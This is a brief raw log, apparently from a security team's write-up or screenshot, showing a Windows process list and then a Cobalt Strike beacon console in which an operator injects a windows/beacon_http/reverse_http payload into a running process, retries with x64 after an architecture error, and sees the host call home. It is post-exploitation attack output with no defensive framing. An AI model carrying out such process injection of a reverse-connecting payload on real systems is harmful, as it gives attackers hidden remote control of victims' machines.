 FamilySdrcuComXInput.exe 7472 Console 2 3,264 K
SogouCloud.exe 2784 Console 2 38,892 K
sesvc.exe 8288 Console 2 47,608 K
360se.exe 7584 Console 2 201,704 K
360se.exe 9612 Console 2 38,096 K
360se.exe 6688 Console 2 50,788 K
wdswfsafe.exe 5840 Console 2 16,124 K
360se.exe 864 Console 2 83,536 K
360se.exe 5068 Console 2 14,788 K
360se.exe 8928 Console 2 111,520 K
360se.exe 7764 Console 2 96,032 K
SangforPW.exe 2160 Services 0 6,756 K
SangforUDProtect.exe 7308 Console 2 18,524 K
360se.exe 5844 Console 2 102,176 K
360se.exe 7548 Console 2 32,904 K
SangforPromoteService.exe 1268 Services 0 11,096 K
ECAgent.exe 4412 Console 2 11,188 K
VNISEdit.exe 3388 Console 2 44,664 K
SangforCSClient.exe 6312 Console 2 42,016 K
cmd.exe 6444 Console 2 5,384 K
conhost.exe 8760 Console 2 14,416 K
tasklist.exe 6952 Console 2 7,264 K
beacon> inject 9268
[*] Tasked beacon to inject windows/beacon_http/reverse_http ( ) into 9268 (x86)
[+] host called home, sent: 813 bytes
[-] 9268 is an x64 process (can't inject x86 content)
beacon> inject 9268 x64
[*] Tasked beacon to inject windows/beacon_http/reverse_http ( ) into 9268 (x64)
[+] host called home, sent: 907 bytes
6312
Tide安全团队
beacon>